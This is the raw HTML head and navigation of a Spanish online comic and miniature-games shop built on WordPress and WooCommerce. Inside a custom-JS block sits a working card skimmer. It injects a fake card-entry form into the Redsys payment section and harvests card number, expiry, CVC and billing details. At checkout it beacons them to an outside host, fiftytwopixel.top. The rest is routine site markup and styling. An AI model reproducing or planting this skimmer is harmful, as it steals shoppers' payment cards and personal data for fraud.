<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Arte9Juegos de Miniaturas archivos | Arte9"/>
<meta property="og:description" content="Juegos cuyo componente principal son las miniaturas
"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="Arte9Juegos de Miniaturas archivos | Arte9" />
<meta name="twitter:description" content="Juegos cuyo componente principal son las miniaturas
" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" />
<meta name="description" content="Juegos cuyo componente principal son las miniaturas
" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="archive tax-product_cat term-juegosdeminiaturas term-187 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
